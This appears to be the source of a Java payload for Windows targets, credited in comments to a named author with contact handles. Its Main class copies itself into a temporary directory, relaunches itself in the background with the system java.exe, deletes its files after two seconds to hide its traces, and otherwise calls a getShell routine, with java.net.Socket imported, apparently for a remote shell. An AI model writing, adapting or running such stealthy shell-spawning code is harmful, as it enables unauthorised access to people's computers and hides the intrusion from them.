 import java.io.DataInputStream;
import java.io.File;
import java.io.FileOutputStream;
import java.io.IOException;
import java.io.InputStream;
import java.io.OutputStream;
import java.net.Socket;
public class Main extends ClassLoader {
/**
* For the target that was Windows!
* the smallest Code Body
* Fixed By MG1937
* QQ3496925334
* CSDN:ALDYS4
* **/
private static final String JAVA = System.getProperty("java.home") + "/bin/java.exe";
public static void main(String[] paramArrayOfString) throws Exception {
runInBackground();
}
public static void runInBackground() throws Exception {
Class clazz=Main.class;
File file1 = File.createTempFile("~spawn", ".tmp");
file1.delete();
File file2 = new File(file1.getAbsolutePath() + ".dir");
file2.mkdir();
File file3=new File(file2,clazz.getName().replace(".", "/")+".class");
File file4=new File(file2,"config");
if(readFile(Main.class, "config").equals("1")) {
writeFile(null, "config", file2,false,"0");
writeFile(clazz, clazz.getName().replace(".", "/")+".class", file2, true, null);
}
else {
getShell();
}
Runtime.getRuntime().exec(new String[] { JAVA, "-classpath", file2.getAbsolutePath(), clazz.getName() });
Thread.sleep(2000L);
File[] files= {file3,file4,file2};
for(File f:files) {f.delete();}
}
重生信息安全